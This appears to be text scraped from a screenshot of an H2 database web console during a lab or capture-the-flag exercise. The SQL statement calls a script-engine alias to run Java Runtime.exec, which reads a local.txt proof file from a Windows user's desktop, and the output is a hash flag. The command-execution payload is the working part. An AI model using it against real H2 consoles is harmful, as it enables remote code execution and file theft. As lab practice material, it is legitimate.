 Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /C \"type \\Users\\tony\\Desktop\\local.txt \" ").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /C \"type \\Users\\tony\\Desktop\\local.txt \" ").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /C \"type \\Users\\tony\\Desktop\\local.txt \" ").getInputStream()).useDelimiter("\\Z").next()')
635edfecabc5813785d2e63b31a5110e
(1 row, 32 ms)